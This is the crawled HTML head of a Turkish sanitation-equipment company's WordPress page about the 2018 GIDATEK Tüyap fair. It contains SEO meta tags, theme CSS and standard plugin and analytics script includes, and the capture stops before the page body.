

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tanriver.com.tr/2018-gidatek-tuyap/
body_size: 34591
content:
<!DOCTYPE html>
<html lang="tr-TR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tanriver.com.tr/xmlrpc.php">

				<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			
<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>2018 GIDATEK Tüyap - Tanrıver Sanitasyon Ekipmanları</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tanriver.com.tr/2018-gidatek-tuyap/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2018 GIDATEK Tüyap - Tanrıver Sanitasyon Ekipmanları" />
<meta property="og:url" content="https://tanriver.com.tr/2018-gidatek-tuyap/" />
<meta property="og:site_name" content="Tanrıver Sanitasyon Ekipmanları" />
<meta property="article:publisher" content="https://www.facebook.com/tanrivermakina/" />
<meta property="article:section" content="Fuar Etkinliklerimiz" />
<meta property="og:updated_time" content="2020-05-05T19:45:00+03:00" />
<meta property="og:image" content="https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-1024x576.jpg" />
<meta property="og:image:secure_url" content="https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-1024x576.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="576" />
<meta property="og:image:alt" content="2018 GIDATEK Tüyap" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2018 GIDATEK Tüyap - Tanrıver Sanitasyon Ekipmanları" />
<meta name="twitter:site" content="@tanrivermakina" />
<meta name="twitter:creator" content="@tanrivermakina" />
<meta name="twitter:image" content="https://tanriver.com.tr/wp-content/uploads/2018-11-03-07-1024x576.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="tanriver" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://tanriver.com.tr/2018-gidatek-tuyap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tanriver.com.tr","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tanriver.com.tr/2018-gidatek-tuyap/","name":"2018 GIDATEK T\u00fcyap"}}]}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; akışı" href="https://tanriver.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; yorum akışı" href="https://tanriver.com.tr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tanriver.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2F2018-gidatek-tuyap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tanriver.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2F2018-gidatek-tuyap%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tanriver.com.tr/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tanriver.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#0099cc;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#000000;background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#95bedd;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='dflip-icons-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://tanriver.com.tr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://tanriver.com.tr/wp-content/themes/woodmart-child/style.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-predefined-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-comments-button-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-el-page-navigation-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%7CRoboto+Condensed%3A400%2C600%7CHind%3A400%2C600&#038;display=fallback&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://tanriver.com.tr/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNXBJ38" id="google_gtagjs-js" async></script>
